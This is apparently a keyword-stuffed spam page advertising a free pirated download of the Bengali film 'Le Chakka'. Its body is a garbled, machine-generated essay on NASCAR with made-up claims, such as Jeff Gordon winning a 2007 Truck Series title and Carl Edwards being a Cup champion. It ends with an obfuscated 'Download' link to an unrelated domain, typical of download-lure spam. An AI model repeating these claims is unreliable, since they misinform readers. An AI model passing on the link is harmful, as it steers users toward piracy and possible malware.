## Le Chakka B Kickass Free 4k Avi Hd Subtitles Movies

28 April 2020: Find Free download of new bengali movie video song le chakka in quikrbikes jobs. quikrjobs.Are you like me and you think you know the players in NASCAR? If so you are mistaken. This is NASCAR not The Superbowl. This is not the NFL. And as much as I dislike being a wrestling fan I guess I can say the same thing about WWE. So I decided to try to be objective in my NASCAR coverage. First off, this is NASCAR. Not the NFL. This is a series full of people, some of whom I don't know. Even the manufacturers are underdogs. In my mind, a manufacturer is a very important part of NASCAR. They supply the cars for the race, but it is the people who supply the fans, and that is why you love NASCAR. And because you love NASCAR you have the chance to really get to know the people in the series, much like you get to know them in the NFL, NBA or the NHL. One of the best things about NASCAR is that no one is really a favorite or an underdog. They are all in the middle of the pack. If you get to know them on a personal level, you will find you have nothing in common with them, and there is an understanding of the sport that comes with knowing the players. Knowing the players in the NASCAR Series is important, but it is the fans that add a unique element to the sport. Take a look at the following list of cars in the 10 NASCAR Gander Outdoors Truck Series: 1. #33 Hendrick Motorsports – Jeff Gordon: As a full time driver he gets the most amount of time off, and as a result has finished second twice in the Sprint Cup Series. He won the Truck Series championship in 2007 and has won seven races in the series. 2. #88 Chevrolet – Joey Logano: As a full time driver in the Nationwide Series, Logano has a career best of fourth in points, and has finished second twice in the series. He is the youngest driver in the Truck Series. 3. #24 Ford – Carl Edwards: A former NASCAR Cup Series champion, Edwards won the Nationwide Series championship in 2007. 4. #55 Ford – Clint Bowyer: In the Truck Series, he has yet to win a race. He has finished in the top ten 9 times. In the Nationwide Series, he

**[Download](http://evacdir.com/coding/bGUgY2hha2thIGJlbmdhbGkgbW92aWUgZG93bmxvYWQbGU/concentrically/ZG93bmxvYWR8OEVyT1hWNGZId3hOalV5TnpRd09EWTJmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww/indecisively.dragonet??)**